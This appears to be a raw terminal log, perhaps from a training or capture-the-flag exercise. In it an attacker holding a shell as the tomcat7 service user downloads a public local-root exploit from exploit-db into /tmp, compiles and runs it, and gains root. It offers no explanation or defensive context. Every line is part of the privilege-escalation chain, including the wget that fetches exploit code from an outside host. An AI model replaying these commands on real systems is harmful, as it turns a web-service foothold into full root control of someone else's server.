 uid=116(tomcat7) gid=126(tomcat7) groups=126(tomcat7)
pwd
/var/lib/tomcat7
cd /tmp
pwd
/tmp
wget https://www.exploit-db.com/download/37292.c
ls
37292.c
hsperfdata_tomcat7
mongodb-27017.sock
tomcat7-tomcat7-tmp
gcc 37292.c -o 37292
ls
37292
37292.c
hsperfdata_tomcat7
mongodb-27017.sock
tomcat7-tomcat7-tmp
chmod u+x 37292
./37292
id
uid=0(root) gid=0(root) groups=0(root),126(tomcat7)
SCU
SİBER